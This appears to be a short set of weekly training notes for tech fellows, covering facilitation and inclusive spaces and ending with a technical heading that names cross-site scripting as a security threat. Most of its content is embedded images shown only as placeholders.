Week 3

Creating Inclusive Spaces

Facilitation:









We as tech fellows are the boxes













Technical:



Overview



Cross Site Scripting XSS (number 3 security threat)

